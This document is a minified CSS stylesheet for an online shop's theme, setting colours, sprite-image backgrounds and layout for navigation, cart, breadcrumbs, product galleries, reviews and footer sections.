.w-prFeatures .directShipping{color:#A72D2C;font-size:12px;font-weight:700}

.w-prRelateTags h4{color:#333}

.w-prRelateTags a:link,.w-prRelateTags a:visited{color:#666;margin-right:8px}

.w-prRecommend{border-bottom:1px solid #e1ccc7}

.shareLink:link,.shareLink:visited{color:#666;font-size:12px;font-family:verdana;padding-left:20px;background-image:url(https://cloud1.lbox.me/resource_87588/dev_v2/themes/default/images/sprite.png);background-repeat:no-repeat}

.FBShare{background-position:-537px -403px}

.gray_trangle_list li,.red_arrow_list li{padding:3px 10px;line-height:140%;background:url(https://cloud6.lbox.me/resource_87588/dev_v2/themes/default/images/red_arrow_bg.gif) no-repeat left 7px}

.gray_trangle_list li{background:url(https://cloud1.lbox.me/resource_87588/dev_v2/themes/default/images/y.gif) no-repeat 4px -1795px}

#holiday{background-color:#970d0d;border-bottom:1px solid #aeb478;height:28px;text-align:center}

#myInquiries h2,.my-ticket h2,.myInStockNotices h2,.qa-answer .answer-title,.qa-answer .manage-qa,.w-addrBook .title,.w-orderList h2,.w-prReviews .fancyHeadingS,.w-prReviews .my-reviews-title{color:#900}

#bottomSearch button{background-image:url(https://cloud1.lbox.me/resource_87588/dev_v2/themes/default/images/y.gif);background-repeat:no-repeat}

#bottomSearch,#bottomSearch form,.searchInstantA,.searchInstantA .ft{background-image:url(https://cloud7.lbox.me/resource_87588/dev_v2/themes/default/images/search-borders.gif);background-repeat:no-repeat}

#bottomSearch a{background-image:url(https://cloud1.lbox.me/resource_87588/dev_v2/themes/default/images/sprite.png);background-repeat:no-repeat}

.myInStockNotices .w-productList dt .trash{display:none;position:absolute;left:5px;bottom:5px;width:15px;height:15px;z-index:1;background:url(https://cloud1.lbox.me/resource_87588/dev_v2/themes/default/images/sprite.png) -400px -624px}

.myInStockNotices .w-productList dt .trash:hover{background-position:-336px -624px}

.myInStockNotices .w-productList dt a:hover .trash{display:block}

.nav li a,.nav li a:hover{color:#900}

.prCustomized em span{background-image:url(https://cloud1.lbox.me/resource_87588/dev_v2/themes/default/images/sprite.png);background-repeat:no-repeat;background-position:-60px -684px}

.prCustomized em span.over{background-position:-60px -660px}

.w-headerTop dl{width:952px}

.w-headerTop em{background-image:url(https://cloud1.lbox.me/resource_87588/dev_v2/themes/default/images/sprite.png);background-repeat:no-repeat;background-position:-470px -624px}

.confirmation_email{line-height:20px;background:#FEF8E0;color:#333;padding:8px 10px}

.confirmation_email button{margin:0 10px}

.success-big{background-image:url(https://cloud8.lbox.me/resource_87588/dev_v2/themes/default/images/notification-new.png);background-repeat:no-repeat;background-position:-61px 0;padding:8px 0 8px 50px}

.success-big-b{background-image:url(https://cloud8.lbox.me/resource_87588/dev_v2/themes/default/images/notification-new.png);background-repeat:no-repeat;background-position:0 -60px;padding:8px 0 8px 50px}

.w-emailConfirmedA{margin:80px 180px}

.w-emailConfirmedB{margin:80px 100px}

.confirmMailTicket em{background-image:url(https://cloud1.lbox.me/resource_87588/dev_v2/themes/default/images/sprite.png);background-repeat:no-repeat;background-position:-530px -750px}

.confirmOk{background-image:url(https://cloud1.lbox.me/resource_87588/dev_v2/themes/default/images/sprite.png);background-repeat:no-repeat;background-position:5px -530px}

.affiLayer{display:inline-block;width:20px;height:20px;background-image:url(https://cloud1.lbox.me/resource_87588/dev_v2/themes/default/images/sprite.png);background-repeat:no-repeat;background-position:-60px -716px}

.contactEnvelop{background-image:url(https://cloud1.lbox.me/resource_87588/dev_v2/themes/default/images/sprite.png);background-repeat:no-repeat;background-position:0 -748px;padding-left:20px;padding-bottom:2px}

.calabel{position:relative;background-image:url(https://cloud1.lbox.me/resource_87588/dev_v2/themes/default/images/sprite.png);background-repeat:no-repeat;background-position:0 -780px;width:64px;height:61px}

a{color:#333;text-decoration:none}

a:hover{color:#900;text-decoration:underline}

#logo{width:240px;margin-left:0;position:relative}

#logo img{width:259px;height:62px}

#logo span{color:#930000;display:none;font-size:12px;position:absolute;right:10px;text-decoration:underline;top:40px;font-weight:400}

a#logo:hover span{display:block}

.uniHCbot{display:none}

.headerDropDown dt a{background:url(https://cloud1.lbox.me/resource_87588/dev_v2/themes/default/images/y.gif) no-repeat right -2459px}

#uniUserActionPanel .headerDropDown dd li a:hover,#uniUtility .headerDropDown dd li a:hover{background-color:#e56766;color:#fff}

#langSelector a:hover{border-bottom:1px solid #921401}

#langSelector a.selected{border-bottom:2px solid #921401}

#UAP-livechat a span,#UAP-livechat ul li{background-image:url(https://cloud1.lbox.me/resource_87588/dev_v2/themes/default/images/y.gif);background-repeat:no-repeat}

#UAP-livechat dd a:hover{color:#900}

.w-mainNav{background-color:#901401}

#cartCount,.cateWrap h2 a em,.navSp{background-image:url(https://cloud1.lbox.me/resource_87588/dev_v2/themes/default/images/nav_sprite_lang.png)}

.cateWrap h2 a em{background-image:url(https://cloud1.lbox.me/resource_87588/dev_v2/themes/default/images/nav_sprite_lang.png);background-repeat:no-repeat}

.cateWrap .subMenu{background-color:#fff;border:1px solid #A1CADE}

.cateWrap .subCate dt{text-shadow:none;color:#333}

.cateWrap .cateHero{background-color:#f7f7f7;border-left:1px dotted #aeaeae}

.cateWrap .specialOffer{background-color:#f7f7f7;border-left:1px dotted #aeaeae}

.cateWrap .noBackground{background-color:#fff}

.cateWrap .noBorder{border-left:1px dotted #fff}

.cateWrap .specialOffer dd p{background:url(https://cloud2.lbox.me/resource_87588/dev_v2/themes/default/images/list-right-arrow.gif) no-repeat 0 3px transparent}

.cateWrap .hover h2{background-color:#fff;border:1px solid #A1CADE;box-shadow:-2px 2px 2px rgba(66,66,66,.2)}

.cateWrap h2 a{color:#333;border-top:1px solid #fefdf9;border-bottom:1px solid #e7e6e3}

.cateWrap h2 a span{color:#666}

.cateWrap{background-color:#fff;border-bottom:1px solid #871302}

.cateWrap .cate h2{border-left:2px solid #871302;border-right:2px solid #871302}

.allCates .cateWrap .hover h2{border-top:1px solid #871302;border-left:2px solid #871302;border-bottom:1px solid #871302}

.cateWrap .hover h2.emptysub{border-right:2px solid #871302}

.cateWrap .subMenu{border:1px solid #871302}

.cateWrap .subCate dt{color:#333;border-bottom:1px dotted #ddd}

.cateWrap .subCate dt a:link,.cateWrap .subCate dt a:visited{color:#333}

.cateWrap .subCate dt a.red:link,.cateWrap .subCate dt a.red:visited{color:#900}

.cateWrap .subCate dd a{color:#333}

.cateWrap a.red:link,.cateWrap a.red:visited{color:#900}

.cateWrap .subCate .view-all{color:#666}

.cateWrap .cateHero p{border-bottom:1px solid #ddd}

.cateWrap .cateHero a{color:#333}

.cateWrap .specialOffer dt{color:#333}

.cateWrap .specialOffer dt span{background-color:#ddd}

.cateWrap .specialOffer dt a:link,.cateWrap .specialOffer dt a:visited{color:#666}

.cateWrap .specialOffer a{color:#333}

.cateWrap .last h2 a{border-bottom-color:#871302}

#moreScItems{color:#333}

#moreScItems em{color:#333}

.mainSearch .searchArea{background-color:#fefdf9}

#uniYourCart #cartEmptyInfo,#uniYourCart #cartInfoLoading{color:#333}

#uniYourCart #cartInfoLoading{color:#999}

.allCates dt{text-shadow:0 -1px 0 #881e22}

.moreItems{color:#333}

#uniYourCart .over #cartInfo a{color:#333}

#uniYourCart .over #cartInfo a span{color:#333}

#cartCount{color:#fffc00;text-shadow:0 1px 1px #094474}

#scQuickEntry .prAttr{color:#900}

#scQuickEntry .cartTotal{color:#333}

#scQuickEntry .cartTotal .red{color:#900}

.searchInstant{color:#555;background-color:#fff;border:1px solid #BAD1DF;-webkit-box-shadow:2px 2px 5px #888;-moz-box-shadow:2px 2px 5px #888;-o-box-shadow:2px 2px 5px #888;box-shadow:2px 2px 5px #888}



.searchInstant li.over{color:#737373;background-color:#efefef}

.viewCatr{color:#0074C6}

.mainSearch .searchArea{color:#555}

.searchBtn{width:35px}

.allCates a.linkAllCate{background:url(https://cloud1.lbox.me/resource_87588/dev_v2/themes/default/images/nav_sprite_lang.png) no-repeat 0 0 transparent}

#uniYourCart #scQuickEntry{border:1px solid #871302;background-color:#fff;box-shadow:2px 2px 4px rgba(0,0,0,.2)}

#uniYourCart #cartEmptyInfo p,#uniYourCart #cartInfoLoading p{border:1px solid #871302;box-shadow:2px 3px 2px rgba(0,0,0,.2)}

#uniYourCart #scQuickEntry dl{border-top:1px dotted #ddd}

#uniYourCart #scQuickEntry div.scQEbot{border-top:1px dotted #989898;background-color:#f7f7f7}

#uniYourCart #cartInfo a{text-shadow:0 -1px 0 #881E22}

#breadcrumb #rootsub dt i,#breadcrumb #rootsub dt span,#breadcrumb #rootsub.over dt a,#uniUtility .home,.w-breadcrumb .home span,.w-breadcrumb .root a,.w-breadcrumb .rootChild a span,.w-breadcrumb li i{background-image:url(https://cloud3.lbox.me/resource_87588/dev_v2/themes/default/images/main-breadcrumb_lang.png)}

.w-breadcrumb .home span,.w-breadcrumb a,.w-breadcrumb li,.w-breadcrumb li i{color:#333}

#rootsub dt i,.w-breadcrumb .home span,.w-breadcrumb a,.w-breadcrumb li{height:29px;line-height:28px;text-decoration:none}

.w-breadcrumb li i{background-position:0 -34px}

.w-breadcrumb li a{padding:0 8px 0 12px;display:inline-block}

.w-breadcrumb li.home a{padding-left:4px}

.w-breadcrumb a:hover{color:#900;text-decoration:underline}

.w-breadcrumb .home span{width:16px;height:17px;background-position:1px 2px}

#uniUtility .home{background-position:1px 4px}

.w-breadcrumb .home:hover span{background-position:1px -17px}

#uniUtility .home:hover{background-position:1px -15px}

#rootsub dt a,.w-breadcrumb .root a{background-position:0 -61px}

#rootsub dt i,.w-breadcrumb .root i{background-position:-25px -37px;margin:0}

#breadcrumb #rootsub dt span,#breadcrumb #rootsub.over dt span,.w-breadcrumb .rootChild a:hover span{background-position:4px -95px}

.w-breadcrumb .rootChild a span{background-position:0 -187px}

#breadcrumb #rootsub.over dt span{background-position:4px -187px;background:0 0}

#breadcrumb #rootsub.over dt a{background-repeat:no-repeat;background-position:right -204px}

* html #breadcrumb #rootsub.over dt a span{background:url(https://cloud4.lbox.me/resource_87588/dev_v2/base-themes/default/images/main-breadcrumb_lang.gif) no-repeat right -230px}

* html #breadcrumb #rootsub.over dt a{background:0 0}

.w-breadcrumb .root a{color:#fff;text-shadow:0 1px 0 #666}

#breadcrumb #rootsub dd a:hover{background-color:#e56766}

#breadcrumb #rootsub dd a{color:#333}

#breadcrumb #iconPprol dt a{background-image:url(https://cloud5.lbox.me/resource_87588/dev_v2/themes/default/images/carousel.png);background-repeat:no-repeat;background-position:0 -184px}

#breadcrumb #iconPpror dt a{background-image:url(https://cloud5.lbox.me/resource_87588/dev_v2/themes/default/images/carousel.png);background-repeat:no-repeat;background-position:-42px -184px}

#breadcrumb #iconPprol dd em,#breadcrumb #iconPpror dd em{background-image:url(https://cloud6.lbox.me/resource_87588/dev_v2/themes/default/images/y-new.gif);background-repeat:no-repeat;background-position:0 -900px}

#floatingSign .nav a,#floatingSign a{color:#333}

#floatingSign .nav a:hover,#floatingSign a:hover{color:#99000}

#busInquiry,.blue,.reviewReplyEdit a,.w-prCustomerQA .page-heading a,.w-prReviews .page-heading a,.w-prSocial .writeReview,.w-prodOrderLinks a,a.blue:link,a.blue:visited,a.minor{color:#666}

.w-prSocial a.writeReview:hover,.w-prodOrderLinks a:hover{color:#900}

.links,a.links:link,a.links:visited{color:#333}

.w-prSocial .writeReview,.w-prodOrderLinks a{font:11px Verdana}

#lb-thumbnail a.current img,#lb-thumbnail a:hover img,#prodthumbnails a.current,#prodthumbnails a.current img,#prodthumbnails a:hover img,#w-prodtViewList li a:hover img,#w-prodtViewList li.current a,.prodtViewspecial #lb-thumbnail a.current,.prodtViewspecial #lb-thumbnail a.current img,.prodtViewspecial #lb-thumbnail a:hover img,.verticalPop #lb-thumbnail a.current,.verticalPop #lb-thumbnail a.current img,.verticalPop #lb-thumbnail a:hover img{border-color:#AD3231}

#w-prodtViewList li.current a,.vThumbnails #prodthumbnails a.current,.vThumbnails #prodthumbnails a:hover{background-color:#AD3231}

#Item_Description_Spc ul li,#prodthumbnails a em,#socialShare em,#w-prodtViewList li.current,.circleArrowRight,.currentPrice dt a.current,.msgSubmit dd,.msgSubmit em,.prodFinalBuyNow,.section ul li,.w-ReReply em,.w-qaAlllist dd em{background-image:url(https://cloud6.lbox.me/resource_87588/dev_v2/themes/default/images/y-new.gif);background-repeat:no-repeat}

#lb-contentControls a,#lb-tnControls a,#w-prodtViewAll a,.carouselN,.carouselP,.vThumbnails #thumbnailsDown a,.vThumbnails #thumbnailsUp a{background-image:url(https://cloud5.lbox.me/resource_87588/dev_v2/themes/default/images/carousel.png);background-repeat:no-repeat}

.circleArrowDown,.circleArrowLeft,.circleArrowUp{background:url(https://cloud1.lbox.me/resource_87588/dev_v2/themes/default/images/y.gif) no-repeat;padding-left:15px}

.circleArrowUp{background-position:-7px -3490px}

.circleArrowRight{background-position:-19px -940px;padding-left:15px}

.circleArrowDown{background-position:-19px -3398px}

.circleArrowLeft{background-position:-19px -3474px}

#CustomerQA .useful,#CustomerQA .usefulDown,#socialShare a,#socialShare strong,.addIcon2,.discountCountDown_left,.discountCountDown_right,.flagMore,.icon100,.iconQuestion,.reviewRight .useful,.reviewRight .usefulDown,.saleIcon2,.texttip em.arrow,.w-discountCountDown span,.w-footer-selector,.w-reviews .verfied strong{background-image:url(https://cloud7.lbox.me/resource_87588/dev_v2/themes/default/images/sprite-new.png);background-repeat:no-repeat}

#socialShare a.iconFacebook{background-position:-120px -50px}

#socialShare a.iconFacebook:hover{background-position:-120px -80px}

#socialShare a.iconPinterest{background-position:-145px -50px}

#socialShare a.iconPinterest:hover{background-position:-145px -80px}

#socialShare a.iconTwitter{background-position:-170px -50px}

#socialShare a.iconTwitter:hover{background-position:-170px -80px}

#socialShare a.iconGoogle,#socialShare strong.iconGoogle{background-position:-195px -50px}

#socialShare a.iconGoogle:hover{background-position:-195px -80px}

#socialShare a.iconEmail{background-position:-220px -50px}

#socialShare a.iconEmail:hover{background-position:-220px -80px}

#socialShare a.iconPromotion{background-position:-245px -50px}

#socialShare em{background-position:3px -700px}

.w-discountCountDown span{background-position:1px -290px}

.discountCountDown_left{background-position:right -330px}

.discountCountDown_right{background-position:right -330px}

.w-prodInfoNote span.prominent{background-color:#AD3231;text-shadow:0 -1px 0 #8A2827}

.blue,a.blue:link,a.blue:visited{color:#AD3231}

.flagMore{background-position:-120px -105px}

.texttip em.arrow{background-position:-145px -115px}

.currentPrice dd ul a:hover{background:#E56766}

.addIcon,.saleIcon{background:url(https://cloud1.lbox.me/resource_87588/dev_v2/themes/default/images/y.gif) no-repeat;padding-left:20px;display:inline-block}

.addIcon{background-position:-19px -4135px}

.saleIcon{background-position:0 -4157px}

.addIcon2,.saleIcon2{padding-left:20px;display:inline-block}

.addIcon2{background-position:-280px -110px}

.addIcon2:hover{background-position:-280px -171px}

.saleIcon2{background-position:-280px -80px}

.saleIcon2:hover{background-position:-280px -141px}

.iconQuestion{background-position:-90px -50px}

.icon100{background-position:10px -50px}

.w-reviews .verfied strong{line-height:14px;padding:2px 0 1px 22px;display:block;color:#458846;background-position:-280px -50px}

#CustomerQA .useful,.reviewRight .useful{background-position:-280px -205px}

#CustomerQA .usefulDown,.reviewRight .usefulDown{background-position:-280px -265px}

#CustomerQA a:hover .useful,.reviewRight a:hover .useful{background-position:-280px -235px}

#CustomerQA a:hover .usefulDown,.reviewRight a:hover .usefulDown{background-position:-280px -295px}

.carouselN,.carouselP{text-indent:-9999px;position:absolute;overflow:hidden;width:21px;height:27px}

.carouselP{left:0}

.carouselN{right:0}

.carouselP{background-position:0 -100px}

.carouselP:hover{background-position:0 -141px}

.carouselN{background-position:-39px -100px}

.carouselN:hover{background-position:-39px -141px}

#lb-tnControls a,.vThumbnails #thumbnailsDown a,.vThumbnails #thumbnailsUp a{display:block;height:13px;width:68px;overflow:hidden;text-indent:-9999px}

#lb-tnControls a{width:100%}

.vThumbnails #thumbnailsUp a{background-position:0 -363px}

.vThumbnails #thumbnailsUp a:hover{background-position:0 -403px}

.vThumbnails #thumbnailsDown a{background-position:0 -383px}

.vThumbnails #thumbnailsDown a:hover{background-position:0 -423px}

#lb-tnControls a#lb-tnPrevious{background-position:40px -358px}

#lb-tnControls a#lb-tnPrevious:hover{background-position:20px -438px}

#lb-tnControls a#lb-tnNext{background-position:40px -378px}

#lb-tnControls a#lb-tnNext:hover{background-position:20px -458px}

#prodthumbnails a em{background-position:0 -1000px}

.prodFinalBuyNow{background-position:176px 0}

#Item_Description_Spc ul li,.section ul li{background-position:-28px -400px}

.currentPrice dt a.current{background-position:46px -426px}

.w-ReReply em{background-position:0 -540px}

.w-qaAlllist dd{background:url(https://cloud8.lbox.me/resource_87588/dev_v2/themes/default/images/qaAlllis-bg.gif) repeat-x 0 0 #fff}

.w-qaAlllist dd em{background-position:0 -580px}

.reviewReplyEdit .w-ReReply dl,.reviewRight p.reviewInfo{background:url(https://cloud1.lbox.me/resource_87588/dev_v2/themes/default/images/quote-left-mini.png) 0 0 no-repeat}

.reviewReplyEdit .w-ReReply dl{background-position:10px 12px}

.reviewRight .reviewDetails{background:url(https://cloud2.lbox.me/resource_87588/dev_v2/themes/default/images/quote-right-mini.png) right bottom no-repeat}

.reviewReplyEdit .w-ReReply dt{background:url(https://cloud3.lbox.me/resource_87588/dev_v2/themes/default/images/quote-right-mini-b.png) right bottom no-repeat}

#lb-contentControls a#lb-next,#lb-contentControls a#lb-previous{position:absolute;width:43px;height:84px;outline:0;display:none;margin-top:-42px;top:50%}

.prodtViewspecial #lb-contentControls a#lb-next,.prodtViewspecial #lb-contentControls a#lb-previous{display:block}

#lb-contentControls a#lb-next{right:0}

.prodtViewspecial #lb-contentControls a#lb-previous{background-position:0 -310px}

.prodtViewspecial #lb-contentControls a#lb-next{background-position:-38px -310px}

.prodtViewspecial #lb-contentControls a#lb-previous:hover{background-position:4px -138px}

.prodtViewspecial #lb-contentControls a#lb-next:hover{background-position:-42px -138px}

#lb-contentControls a#lb-previous{background-position:0 -500px}

#lb-contentControls a#lb-next{background-position:-57px -500px}

#lb-contentControls a#lb-previous:hover{background-position:0 -590px}

#lb-contentControls a#lb-next:hover{background-position:-57px -590px}

.alert,.err-big,.err-mini,.info-big,.success-big,.success-big-b{background-image:url(https://cloud8.lbox.me/resource_87588/dev_v2/themes/default/images/notification-new.png);background-repeat:no-repeat;background-position:-364px 0}

.success-big,.success-big-b{padding:8px 0 8px 50px}

.err-big{background-position:-200px -150px}

.err-mini{background-position:-150px -200px}

.success-big-b{background-position:-303px -60px}

.info-big{background-position:-67px -287px}

.alert{background-position:-140px -190px}

#lb-thumbnail a img{border:1px solid #FFF;cursor:pointer;margin:6px;padding:1px}

.bgColor{background-color:#FAF8EE;-moz-border-radius:3px 3px 0 0;border-radius:3px 3px 0 0}

.msgSubmit{z-index:8000;display:none;position:absolute;padding:5px 10px;font-weight:400;color:#333;background:#FFEBEB;border:1px solid #D38181;-moz-box-shadow:2px 2px 3px #999;-webkit-box-shadow:2px 2px 3px #999;box-shadow:2px 2px 3px #999;box-shadow:0 3px 7px rgba(0,0,0,.3);-moz-border-radius:3px;-moz-border-radius:3px;-webkit-border-bottom:3px;-webkit-border-bottom:3px;border-radius:3px;border-radius:3px}

.msgSubmit em{position:absolute;left:-7px;top:10px;width:7px;height:15px;background-position:0 -1050px;display:block;font-size:1px}

.msgSubmit dt{white-space:nowrap;font-weight:700;padding-right:15px}

.msgSubmit dd{white-space:nowrap;background-position:-18px -399px;padding-left:6px;background-repeat:no-repeat}

#msg.old em{left:auto;background-position:-23px -1050px;right:-7px;top:auto;bottom:2px}

#whyBuyFromUs h2,#wrapper-b{background-image:url(https://cloud4.lbox.me/resource_87588/dev_v2/themes/default/images/foot-top-bg.png);background-repeat:no-repeat}

#wrapper-b{border-top:1px solid #E8E8E8;background-position:center -60px}

#whyBuyFromUs h2{background-position:0 0}

#wrapper-b,.w-litbFooter{width:100%;background-color:#F7F7F7;margin:0 auto}

#mini-joinOurCommunity .mini-blog,#mini-joinOurCommunity .mini-facebook,#mini-joinOurCommunity .mini-google,#mini-joinOurCommunity .mini-pinterest,#mini-joinOurCommunity .mini-twitter,#mini-joinOurCommunity .mini-youtube,#whyBuyFromUs .bestMerchandise,#whyBuyFromUs .easyOrders,#whyBuyFromUs .freeDelivery,#whyBuyFromUs .freeJoin,#whyBuyFromUs .freeShipping,#whyBuyFromUs .secure{background:url(../images/footer-sprite.gif) no-repeat}

#whyBuyFromUs .bestMerchandise{background-position:-268px 0;width:268px;margin-left:30px}

#whyBuyFromUs .freeShipping{background-position:-230px -50px;width:268px;margin-left:30px}

#whyBuyFromUs .easyOrders{background-position:-190px -95px;width:252px;margin-left:0}

#whyBuyFromUs .freeJoin{background-position:-150px -140px;width:268px;margin-left:30px}

#whyBuyFromUs .freeDelivery{background-position:-110px -184px;width:268px;margin-left:30px}

#whyBuyFromUs .secure{background-position:-70px -230px;width:252px;margin-left:0}

#wrapper-b a:hover{color:#900}

a.litb-btn:hover{text-decoration:none}

.litb-btn,.litb-btn span{cursor:pointer;text-decoration:none;outline:0}

.litb-btn b{display:block;text-indent:-9999px}

.progress-danger .bar{background-color:#dd514c;background-image:-moz-linear-gradient(top,#ee5f5b,#c43c35);background-image:-ms-linear-gradient(top,#ee5f5b,#c43c35);background-image:-webkit-gradient(linear,0 0,0 100%,from(#ee5f5b),to(#c43c35));background-image:-webkit-linear-gradient(top,#ee5f5b,#c43c35);background-image:-o-linear-gradient(top,#ee5f5b,#c43c35);background-image:linear-gradient(top,#ee5f5b,#c43c35);filter:progid:dximagetransform.microsoft.gradient(startColorstr='#ee5f5b', endColorstr='#c43c35', GradientType=0)}

.progress-info .bar{background-color:#dd514c;background-image:-moz-linear-gradient(top,#ee5f5b,#c43c35);background-image:-ms-linear-gradient(top,#ee5f5b,#c43c35);background-image:-webkit-gradient(linear,0 0,0 100%,from(#ee5f5b),to(#c43c35));background-image:-webkit-linear-gradient(top,#ee5f5b,#c43c35);background-image:-o-linear-gradient(top,#ee5f5b,#c43c35);background-image:linear-gradient(top,#ee5f5b,#c43c35);filter:progid:dximagetransform.microsoft.gradient(startColorstr='#ee5f5b', endColorstr='#c43c35', GradientType=0)}

.w-prodFinalBuy .progress-info{height:7px;margin:0}

.w-prodFinalBuy .progress-info .bought,.w-prodFinalBuy .title{display:none}

.w-cate-featured-reviews .reviewInfo{font:11px/16px verdana}

.btn-success{background-color:#da4f49;background-image:-ms-linear-gradient(top,#ee5f5b,#bd362f);background-image:-webkit-gradient(linear,0 0,0 100%,from(#ee5f5b),to(#bd362f));background-image:-webkit-linear-gradient(top,#ee5f5b,#bd362f);background-image:-o-linear-gradient(top,#ee5f5b,#bd362f);background-image:-moz-linear-gradient(top,#ee5f5b,#bd362f);background-image:linear-gradient(top,#ee5f5b,#bd362f);border-color:#bd362f #bd362f #802420;border-color:rgba(0,0,0,.1) rgba(0,0,0,.1) rgba(0,0,0,.25);filter:progid:dximagetransform.microsoft.gradient(startColorstr='#ee5f5b', endColorstr='#bd362f', GradientType=0)}

.btn-success.active,.btn-success.disabled,.btn-success:active,.btn-success:hover,.btn-success[disabled]{background-color:#bd362f}

.btn-success.active,.btn-success:active{background-color:#942a25 \9}

.w-cateNav a:active,.w-cateNav a:hover{background-color:#ffddd8;color:#333}

.w-cateNav a.red:active,.w-cateNav a.red:hover{color:#900}

.w-cateNav a.levelUp{background:url(https://cloud6.lbox.me/resource_87588/dev_v2/themes/default/images/cate-nav.gif) -17px -84px no-repeat}

.w-cateNav .cate-nav-level a.levelUp:hover{background-color:#ffddd8}

.w-cateNav .priceRange input{border:1px solid #9FAFBB}

.w-cateNav .priceRange button.textbtn,.w-cateNav .priceRange button.textbtn:hover{border-color:#ddd}

.w-cateNav .priceRange{color:#333}

.page-heading{border-bottom:2px solid #ad3231}

.page-heading .heading-title{color:#333}

.page-heading .heading-title .extra{color:#999}

.page-heading .heading-more a{color:#666}

.page-heading .heading-more a:hover{color:#900}

.page-heading .heading-more a.alt{background-image:url(https://cloud7.lbox.me/resource_87588/dev_v2/themes/default/images/sprite-new.png);background-position:right 0;color:#900}

.page-heading .heading-more .alt:hover{background-position:right -20px;color:#fff}

.w-mini-featured-category-withsub #list a:link,.w-mini-featured-category-withsub #list a:visited{color:#333}

.w-mini-featured-category-withsub span{background:url(https://cloud2.lbox.me/resource_87588/dev_v2/themes/default/images/list-right-arrow.gif) no-repeat scroll 0 0 transparent}

.w-mini-featured-category-withsub li a.more{color:#666;text-decoration:none}

.w-mini-featured-category-withsub li a.more:hover{color:#900;text-decoration:underline}

.page-heading .title-tab{background-color:#ad3231;color:#fff;text-shadow:0 2px 0 #8A2827;padding:3px 10px 2px 10px;border-radius:3px 3px 0 0}

.w-cate-featured-reviews .reviewContent{background:url(https://cloud7.lbox.me/resource_87588/dev_v2/themes/default/images/quote-left.png) no-repeat left top}

.w-cate-featured-reviews .reviewInfo{background:url(https://cloud8.lbox.me/resource_87588/dev_v2/themes/default/images/quote-right.png) no-repeat right bottom}

.w-productList .prodReview a:link,.w-productList .prodReview a:visited{font-size:10px;color:#666;font-family:verdana,arial,helvetica,sans-serif}

.w-productList .prodReview a:hover{color:#900}

.w-grid-752-4cols dl.featuredProduct{background-color:#f8f8ef}

.w-grid-752-4cols dl.featuredProduct dt{background:url(https://cloud1.lbox.me/resource_87588/dev_v2/themes/default/images/gallery_featured_prod_seperator.png) no-repeat right bottom;height:178px;margin-bottom:3px}

.w-grid-752-4cols dl.featuredProduct .featuredBot{background-color:#ddd;background:url(https://cloud2.lbox.me/resource_87588/dev_v2/themes/default/images/gallery_featured_prod_bg.png) no-repeat right bottom}

.w-list-752 dl.featuredProduct{background-color:#f8f8ef}

.w-list-752 dl.featuredProduct .featuredBot{background:url(https://cloud3.lbox.me/resource_87588/dev_v2/themes/default/images/list_featured_prod_seperator.png)}

.w-grid-752-4cols dd .prodViewMore a{color:#666}

.w-grid-752-4cols dd .prodViewMore a:hover{color:#900}

.w-grid-752-3cols dl.featuredProduct .featuredBot{background:url(https://cloud4.lbox.me/resource_87588/dev_v2/themes/default/images/gallery_featured_prod_bg_240.png) no-repeat right bottom}

.prodType a.priceDown,.prodType a.priceUp{background-image:url(https://cloud5.lbox.me/resource_87588/dev_v2/themes/default/images/arrow.png);background-repeat:no-repeat}

.w-list-752 dd .prodViewMore a:link,.w-list-752 dd .prodViewMore a:visited{color:#666}

.w-list-752 dd .prodViewMore a:hover{color:#900}

.w-richRefinement{color:#333}

.w-richRefinement h4{border-bottom:2px solid #2070af}

.w-richRefinement h2 span{background:url(https://cloud6.lbox.me/resource_87588/dev_v2/themes/default/images/cate-nav.gif) no-repeat -100px -75px}

.w-richRefinement p a:link,.w-richRefinement p a:visited{background:url(https://cloud6.lbox.me/resource_87588/dev_v2/themes/default/images/cate-nav.gif) no-repeat scroll -180px 5px transparent;color:#333}

.w-richRefinement p a:active,.w-richRefinement p a:hover{background:#ffddd8 url(https://cloud6.lbox.me/resource_87588/dev_v2/themes/default/images/cate-nav.gif) no-repeat -140px -35px;color:#333}

.w-richRefinement p a.nsSelected:active,.w-richRefinement p a.nsSelected:hover{background-color:#ffddd8}

.w-richRefinement h2 a:link,.w-richRefinement h2 a:visited{display:inline;color:#666;font-weight:400;font-size:10px}

.w-richRefinement h2 a:hover{color:#900;text-decoration:underline}

.w-richRefinement p a.more{background:#fff url(https://cloud1.lbox.me/resource_87588/dev_v2/themes/default/images/y.gif) no-repeat -16px -4410px;color:#666}

.w-richRefinement p a.more:hover{color:#900}

.w-richRefinement p a.less{background-position:-16px -4380px}

.w-3c-heading p a span{background:url(https://cloud7.lbox.me/resource_87588/dev_v2/themes/default/images/sprite-new.png) no-repeat left -380px;background-color:#D1877D}

.w-3c-heading p a em{background:url(https://cloud7.lbox.me/resource_87588/dev_v2/themes/default/images/sprite-new.png) no-repeat right -380px}

.w-ns3c dl dd a,.w-ns3c dl dd a.show,.w-ns3c dl dd a.visited{background:url(https://cloud6.lbox.me/resource_87588/dev_v2/themes/default/images/cate-nav.gif) no-repeat scroll -180px 4px transparent;color:#333}

.w-ns3c dl dd a.active,.w-ns3c dl dd a:hover{background-color:#FFDDD8;color:#333}

.w-ns3c .otherOptions .optBtn .moreOpts{background-color:#ad3231}

.w-ns3c .otherOptions{border-top:1px solid #ad3231}

.w-ns3c .otherOptions p{border-top:3px solid #ffddd8}

.w-ns3c .otherOptions .optBtn:link,.w-ns3c .otherOptions .optBtn:visited{background-color:#ad3231}

.w-ns3c .otherOptions .optBtn:hover{background-color:#c64b4a}

.w-ns3c .otherOptions .optBtn:hover .moreOpts{background-color:#c64b4a}

.w-ns3c .otherOptions .optBtn span{background:url(https://cloud6.lbox.me/resource_87588/dev_v2/themes/default/images/cate-nav.gif) no-repeat scroll transparent}

.w-searchCategory h3{margin-bottom:12px;padding:5px 0;border-bottom:1px solid #ad3231;color:#333;font:700 12px Verdana}

.w-cateNav .levelUp a{background:url(https://cloud6.lbox.me/resource_87588/dev_v2/resource/themes/newblue/themes/default/images/cate-nav.gif) no-repeat scroll -60px -113px transparent;padding-left:8px}

.w-cateNav .levelUp a:hover{background:url(https://cloud6.lbox.me/resource_87588/dev_v2/resource/themes/newblue/themes/default/images/cate-nav.gif) no-repeat scroll -60px -113px #dbf3ff;padding-left:8px}

.w-cateNav .cate-nav-level a.levelUp:hover{background-color:#ffddd8}

.w-searchResultCate h3{padding:2px 0 3px 0;font:700 12px/18px verdana,arial,helvetica,sans-serif;border-bottom:2px solid #ad3231;margin-bottom:10px;color:#333}

.w-searchResultCate .less,.w-searchResultCate .more{background-image:url(https://cloud1.lbox.me/resource_87588/dev_v2/themes/default/images/y.gif);background-repeat:no-repeat;background-position:-16px -4409px;color:#666}

.w-searchResultCate .less{background-position:-16px -4379px}

